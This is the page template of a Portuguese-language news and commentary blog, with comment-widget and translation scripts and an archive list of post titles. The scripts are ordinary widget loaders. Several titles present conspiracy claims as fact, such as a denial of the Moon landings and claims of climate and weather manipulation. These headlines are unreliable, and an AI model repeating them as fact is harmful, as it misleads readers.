<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-saude-do-brasil-diz-que.html'>Ministro da Saúde do Brasil, diz que País pode ter...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/apos-saida-da-ford-do-brasil-chevrolet.html'>Após saída da Ford do Brasil, Chevrolet suspende p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jared-kushner-no-bahrein-propoe-moeda.html'>Jared Kushner no Bahrein propõe moeda digital juda...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-nos-dias-de-noe-voo-2292-da.html'>Assim como nos dias de Noé: VOO 2292 da American A...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-apoia-ataque-dos-estados.html'>Reino Unido apoia ataque dos Estados Unidos na Sír...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-polonesa-simula-simula-cenario.html'>Revista Polonesa simula simula cenário de guerra n...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-comeco-da-queda-de-biden-moscou.html'>O começo da queda de Biden: Moscou condena ataque ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/estados-unidos-realizaram-ataque-aereo.html'>Estados Unidos realizaram ataque aéreo contra estr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html'>Não foram na lua, e nem tampouco à MARTE!</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html'>Assim como Dilma Rousseff, Bolsonaro troca comando...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html'>Israel lança seu QR CODE Covid-19 batizado de Gree...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/dias-depois-que-os-judeus-clamaram-pelo.html'>Dias depois que os Judeus clamaram pelo anticristo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/antes-do-clamor-dos-judeus-pela-vinda.html'>1 Dia antes do clamor dos Judeus pela vinda do Mos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/big-techs-gastam-grande-fortunas-para.html'>Big Techs gastam grande fortunas para substituirem...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/iot-internet-of-things-startup-mineira.html'>(IoT) Internet of Things: Startup mineira desenvol...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/no-domingo-28-de-fevereiro-de-2021.html'>No Domingo 28 de Fevereiro de 2021: Donald Trump f...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/manipulacao-climatica-neve-que-caiu-no.html'>MANIPULAÇÃO CLIMÁTICA: Neve que caiu no Texas vira...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/espanha-arrisca-ter-mais-tumultos.html'>Espanha arrisca ter mais tumultos à medida que a r...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/musica-de-1987-da-banda-messiah-force.html'>Música de 1987 da Banda Messiah Force &#168;White Night...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/algo-precisa-acontecer-com-petrobras.html'>Algo precisa acontecer com a Petrobras, após aumen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/rabino-pede-que-70-nacoes-se-organizem.html'>Rabino pede que 70 nações se organizem para estabe...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-em-entrevista-ao-site.html'>Donald Trump em entrevista ao site Newsmax: É cedo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-um-acerto-de-george-orwell-no.html'>Mais um acerto de George Orwell no grande Irmão de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-liga-para-benjamin-netanyahu.html'>Joe Biden liga para Benjamin Netanyahu e conversa ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/carros-autonomos-dirigidos-por.html'>Carros autônomos dirigidos por Inteligência Artifi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jovens-idiotas-do-reino-unido-serao.html'>Jovens idiotas do Reino Unido serão infectados pel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/quando-tem-circo-em-brasilia-o-povo-que.html'>Quando tem circo em Brasília, o povo que paga a co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-reaparece-em-entrevista-e.html'>Donald Trump reaparece em entrevista, e disse que ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/neve-rara-e-registrada-em-jerusalem-e.html'>Neve rara é registrada em Jerusalém e em cidades d...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/governo-de-israel-lanca-sistema-de.html'>Governo de Israel lança sistema de Crachás para as...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/efeito-virus-da-coroa-china-desbanca.html'>Efeito vírus da coroa: China desbanca Estados Unid...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-uma-variante-do-coronavirus.html'>Mais uma variante do coronavírus potencialmente gr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/virus-ebola-atinge-guine-e-ja-matou-4.html'>Vírus Ebola atinge Guiné, e já matou 4 pessoas. OM...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vem-manipulando-o-clima-ha-anos.html'>A China vem manipulando o Clima há anos, mas agora...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolsonaro-fala-com-netanyahu-sobre.html'>Bolsonaro fala com Netanyahu sobre spray EXO-CD24 ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/spray-exo-cd24-promete-ser-cura-contra.html'>Spray Exo-CD24: Promete ser a cura vindo de Israel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/autonomia-do-banco-central-e-aprovada.html'>Autonomia do Banco Central é aprovada, há 18 anos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/novo-comercial-da-coca-cola-abertos-pro.html'>Novo Comercial da Coca-Cola &#168;ABERTOS PRO MELHOR&#168; m...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ciclone-atinge-costa-catarinense-e.html'>Ciclone atinge Costa Catarinense, e preocupa morad...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/moeda-de-1800-anos-atras-encontrada-por.html'>Moeda de 1800 anos atrás é encontrada por soldado,...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/judeus-e-cristaos-se-unem-para-resgatar.html'>Judeus e Cristãos se unem para resgatar e restaura...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/oxfordastrazeneca-causam-efeitos.html'>Oxford/Astrazeneca causam efeitos colaterais, e sã...</a></li>
